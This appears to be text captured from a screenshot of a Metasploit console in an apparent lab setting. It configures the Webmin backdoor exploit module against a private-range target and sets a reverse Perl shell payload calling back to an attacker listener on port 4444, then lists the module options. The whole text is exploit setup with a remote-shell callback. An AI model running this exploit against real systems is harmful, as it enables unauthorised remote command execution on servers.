 msf5 > use exploit/linux/http/webmin_backdoor
msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS 192.168.196.167
RHOSTS => 192.168.196.167
msf5 exploit(linux/http/webmin_backdoor) > set LHOST 192.168.196.158
LHOST => 192.168.196.158
msf5 exploit(linux/http/webmin_backdoor) > set SSL true
SSL => true
msf5 exploit(linux/http/webmin_backdoor) > show options

Module options (exploit/linux/http/webmin_backdoor):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.196.167  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      10000            yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       Base path to Webmin
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Payload options (cmd/unix/reverse_perl):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.196.158  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (Unix In-Memory)


msf5 exploit(linux/http/webmin_backdoor) >